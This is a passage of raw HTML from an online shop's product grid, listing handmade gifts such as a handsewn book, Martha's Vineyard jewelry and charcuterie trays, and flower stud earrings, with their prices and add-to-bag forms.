1000w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8698-699765.jpg?v=1624025048&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="2024" 
  height="2024" 
  src="//stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=150 150w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=200 200w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=240 240w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=280 280w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=300 300w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=360 360w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=400 400w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=450 450w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=500 500w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=550 550w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=600 600w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=650 650w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=700 700w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=750 750w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=800 800w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=850 850w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=900 900w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=950 950w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=1200 1200w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=1300 1300w, //stefaniewolf.com/cdn/shop/products/IMG_8701-976323.jpg?v=1624025048&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_4577176158307" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493488734307">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493488734307"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="4577176158307" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_4577176158307" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="32493488734307">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="32493488734307"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="4577176158307" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handsewn-book-by-ingrid-goff-maidoff-living-wisdom">Handsewn Book, Living Wisdom</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$28.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-jewelry-tray" aria-label="Handmade Martha's Vineyard Jewelry Tray"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="Handmade Martha&#39;s Vineyard Jewelry Tray" 
  class="image__img" 
  loading="lazy" 
  width="4284" 
  height="5712" 
  src="//stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=150 150w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=200 200w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=240 240w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=280 280w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=300 300w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=360 360w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=400 400w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=450 450w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=500 500w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=550 550w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=600 600w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=650 650w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=700 700w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=750 750w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=800 800w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=850 850w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=900 900w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=950 950w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=1200 1200w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=1300 1300w, //stefaniewolf.com/cdn/shop/files/IMG-6876.heic?v=1764016645&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    
























<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="4148" 
  height="5531" 
  src="//stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=150 150w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=200 200w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=240 240w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=280 280w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=300 300w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=360 360w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=400 400w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=450 450w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=500 500w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=550 550w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=600 600w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=650 650w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=700 700w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=750 750w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=800 800w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=850 850w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=900 900w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=950 950w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=1000 1000w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=1100 1100w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=1200 1200w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=1300 1300w, //stefaniewolf.com/cdn/shop/files/FullSizeRender_e58eb87b-ea62-4cb8-98d9-c43729b91927.heic?v=1764016645&width=1400 1400w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  
</div>


      
        <div class="product-item__hover-action-wrap">
          <form method="post" action="/cart/add" id="product_form_6584502452323" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="39408395419747">
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="39408395419747"
      
  
      tabindex="0"
    >
      <span>Add to Bag</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  <input type="hidden" name="product-id" value="6584502452323" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
        </div>
      

      
        <form method="post" action="/cart/add" id="product_form_6584502452323" accept-charset="UTF-8" class="product-item__product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input class="product-item__product-form-variant-input" name="id" type="hidden" value="39408395419747">
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-add"

      
        data-product-id="39408395419747"
      
  
      tabindex="0"
      title="Add to Bag"
    >
      <span class="icon icon-new icon-quick-add ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path d="M14.768 11.821c-.05-.937-.082-2.315-.194-3.351-.18-1.66-.967-2.791-2.518-2.791-1.551 0-2.34 1.13-2.518 2.79-.113 1.037-.144 2.416-.194 3.352" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/>
          <path d="M17.58 9.717H6.531v7.6H17.58v-7.6z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10"/></svg>
</span>

    </button>
  <input type="hidden" name="product-id" value="6584502452323" /><input type="hidden" name="section-id" value="template--25203852542240__product-grid" /></form>
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-jewelry-tray">Handmade Martha's Vineyard Jewelry Tray</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$59.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
      </div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-charcuterie-tray-large" aria-label="Handmade Martha's Vineyard Charcuterie Tray, Large"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Handmade Martha&#39;s Vineyard Charcuterie Tray, Large" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=150 150w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=200 200w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=240 240w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=280 280w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=300 300w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=360 360w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=400 400w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=450 450w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=500 500w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=550 550w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=600 600w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=650 650w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=700 700w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=750 750w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=800 800w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=850 850w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=900 900w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=950 950w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_9-335737.jpg?v=1645759511&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
<div
    class="
      image
      product-item__image product-item__image--two
      aspect-ratio--portrait
      
      
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=150 150w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=200 200w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=240 240w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=280 280w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=300 300w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=360 360w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=400 400w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=450 450w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=500 500w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=550 550w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=600 600w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=650 650w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=700 700w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=750 750w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=800 800w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=850 850w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=900 900w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=950 950w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=1000 1000w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=1100 1100w, //stefaniewolf.com/cdn/shop/products/birdsong_serving_trays_8-165466.jpg?v=1645759511&width=1200 1200w" 
  sizes="(max-width: 720px) calc((90vw - 12px) /2), (max-width: 1400px) calc((93.4vw - (12px * 3)) / 4), 304px"
  onload="javascript: this.closest('.image').classList.add('loaded')"
/>
  </div>
</a>
      


<div
  class="
    product-badges
    product-badges--position-top
    product-badges--position-left
  "
>
  <div class="product-badge product-badge--sold-out">
        Sold out
      </div>
</div>


      
        <div class="product-item__hover-action-wrap">
          
    <button
      class="btn btn--tertiary btn--x-small"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-charcuterie-tray-large"
      
  
      tabindex="0"
    >
      <span>Quick View</span>

      <div class="btn__loading-wrap">
        <div class="btn__loading-bar"></div>
      </div>
    </button>
  
        </div>
      

      
        
    <button
      class="product-item__hoverless-quick-view-button btn btn--rounded"
      
      data-quick-shop-trigger="quick-view"

      
        data-product-url="/products/handmade-marthas-vineyard-charcuterie-tray-large"
      
  
      tabindex="0"
      title="Quick View"
    >
      <span class="icon icon-new icon-quick-view ">
  <svg viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path class="quick-shop-circle" d="M12 22.884c6.011 0 10.884-4.873 10.884-10.884C22.884 5.99 18.01 1.116 12 1.116 5.99 1.116 1.116 5.99 1.116 12c0 6.01 4.873 10.884 10.884 10.884z" stroke="currentColor" stroke-width=".9" stroke-miterlimit="10" stroke-linecap="round"/>
          <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width=".842" d="M12 14.307a2.307 2.307 0 1 0 0-4.614 2.307 2.307 0 0 0 0 4.614z"/>
          <path stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width=".842" d="M19.502 11.782c-.771-.87-3.837-4.067-7.502-4.067-3.665 0-6.73 3.197-7.502 4.067a.343.343 0 0 0 0 .435c.771.87 3.837 4.068 7.502 4.068 3.665 0 6.73-3.197 7.502-4.068a.343.343 0 0 0 0-.435z"/></svg>
</span>

    </button>
  
      
    </div>

    <div class="product-item__meta">
      <div class="product-item__text ta-c ">
        <h4 class="ff-body product-item__product-title fs-product-card-title"><a href="/collections/sweet-sentimental-gifts/products/handmade-marthas-vineyard-charcuterie-tray-large">Handmade Martha's Vineyard Charcuterie Tray, Large</a></h4>

        

<!-- Start of Judge.me code -->
  <div class='jdgm-widget jdgm-preview-badge'>
    <div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div>
  </div>
<!-- End of Judge.me code -->
        

        
        
          <p class="product-item__price">
            
              
                <span class="product-item__price">$119.00</span>
              
            

            
              <span class="displayed-discount fs-body-50"></span>
            

            <dl data-unit-price-container class="unit-price">
  <dt>
    <span class="visually-hidden visually-hidden--inline">Unit price</span>
  </dt>
  <dd class="unit-price__price"><span data-unit-price></span><span aria-hidden="true">/</span
      ><span class="visually-hidden">per&nbsp;</span><span data-unit-base><span data-unit-price-base-unit></span></span>
  </dd>
</dl>

          </p>
        

        
          
          <h5 class="ff-body fs-body-50 product-item__swatch-count">
            2 colors
          </h5>
        
      </div><div class="product-item__variant-info"><div
  class="product-swatches-options"
  style="--swatch-width: 16px;--swatch-image-fit: cover;"
>
  <ul class="product-swatches-options__list ff-body fs-body-50">
    
      
      



    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: lightblue;"
      aria-label="color Light Blue"
    ></li>
  




    <li
      class="product-swatches-options__item product-swatches-options__item--swatch"
      data-swatch-shape="round"
      style="background-color: darkblue;"
      aria-label="color Dark Blue"
    ></li>
  



    

  </ul>
</div>
</div></div>
    <div class="product-item__hover-container"></div>
  </div>
</div>
                    
                      



<div
  class="
    product-item
    product-item--with-hover-swatches
    
    product-item--border-on-hover
    animation
    animation--item
    animation--item-initial
  "
  style="--z-index-item: ;"
>
  <div class="product-item__inner">
    <div class="product-item__media product-item__media--multiple-images">
      <a class="product-item__image-link" href="/collections/sweet-sentimental-gifts/products/flower-stud-earrings-aster" aria-label="Flower Stud Earrings, Aster"><div
    class="
      image
      product-item__image product-item__image--one
      aspect-ratio--portrait
      
      animation--lazy-load
    "
    style="--object-fit: contain;"
  >
    





















    

<img
  alt="Flower Stud Earrings, Aster" 
  class="image__img" 
  loading="lazy" 
  width="1200" 
  height="1200" 
  src="//stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=320" 
  
  srcset="//stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=150 150w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=200 200w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=240 240w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=280 280w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=300 300w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=360 360w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=400 400w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=450 450w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=500 500w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=550 550w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=600 600w, //stefaniewolf.com/cdn/shop/products/FlowerStudEarrings_TurquoiseAsterEdited-232121.jpg?v=1628197993&width=650 650w, 